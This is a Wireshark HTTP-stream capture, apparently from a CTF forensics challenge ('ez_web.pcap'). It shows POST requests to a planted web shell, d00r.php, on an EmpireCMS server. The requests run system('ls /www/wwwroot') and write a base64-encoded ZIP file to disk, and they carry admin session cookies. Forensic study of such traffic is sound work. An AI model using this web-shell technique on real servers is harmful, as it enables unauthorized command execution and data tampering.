 Wireshark · 追踪 HTTP 流 (tcp.stream eq 10098) · ez_web.pcap
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecms
dodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadmi
nstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pd
kememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=system%28%27ls+%2Fwww%2Fwwwroot%27%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:19 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
cms.com
default
www.1.com
POST /e/public/ViewClick/d00r.php HTTP/1.1
Host: 192.168.162.130:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 347
Origin: http://192.168.162.130:82
Connection: keep-alive
Referer: http://192.168.162.130:82/e/public/ViewClick/d00r.php
Cookie: 87f1cb30dabd76bc06b0ef55c92755cd=75cc1f3e-b5df-4515-95a8-2ad4c1b0abd4.4esLyTKflS3qL4XtnkXZVOajfK8; uthnologinnum=1; uthnolastlogintime=1653842544; pdkemecms
dodbdata=empirecms; pdkemloginuserid=1; pdkemloginusername=admin; pdkemloginrnd=INFhTsklTmjnFzfOZtAz; pdkemloginlevel=1; pdkemeloginlic=empirecmslic; pdkemloginadmi
nstyleid=1; pdkemloginecmsckpass=6f8d543c26e846056bf8e3ac2b865c36; pdkemloginecmsckfrnd=LhitdkhqjwBZzWPM2HdHriVI00E; pdkemloginecmsckfdef=Z10cCLkIIMNt0amoD0OJmD; pd
kememecXmngEOxi=zRaZTxhh3rNGu9UERE; pdkemlogintime=1653842559; pdkemtruelogintime=1653842549
Upgrade-Insecure-Requests: 1
cmd=file_put_contents%28%27k3y_f1le%27%2C+base64_decode%28%27UEsDBBQAAQAAANgDvlTRoSUSMAAAACQAAAAHAAAAa2V5LnR4dGYJZVtgRzdJtOnW1ycl%2FO%2FAJ0rmzwNXxqbCRUq2LQid0gO2yXa
PBcc9baLIAwnQ71BLAQI%2FABQAAQAAANgDvlTRoSUSMAAAACQAAAAHACQAAAAAAAAAIAAAAAAAAABrZXkudHh0CgAgAAAAAAABABgAOg7Zcnlz2AE6DtlyeXPYAfldXhh5c9gBUEsFBgAAAAABAAEAWQAAAFUAAAAAA
A%3D%3D%27%29%29%3BHTTP/1.1 200 OK
Server: nginx
Date: Sun, 29 May 2022 16:46:50 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
Content-Encoding: gzip
分组 23525。8 客户端 分组，8 服务器 分组，15 turn(s).点击选择。
整个对话（14 kB）
Show data as ASCII
查找:
查找下一个(N)